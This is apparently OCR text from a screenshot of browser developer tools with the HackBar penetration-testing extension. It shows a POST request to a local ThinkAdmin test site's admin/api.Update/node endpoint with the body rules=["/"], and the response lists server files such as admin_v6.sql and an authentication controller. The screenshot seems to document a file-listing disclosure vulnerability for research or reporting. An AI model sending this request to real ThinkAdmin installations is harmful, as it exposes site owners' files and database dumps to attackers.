 {
"code": 1,
"info": "获取文件列表成功！",
"data": {
"rules": [
"/"
],
"ignore": [],
"list": [
{
"name": "admin_v6.sql",
"hash": "a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name": "app/admin/controller/Auth.php",
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://thinkadmin.test/index.php/admin.html?s=admin/api.Update/node
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
rules=["/"]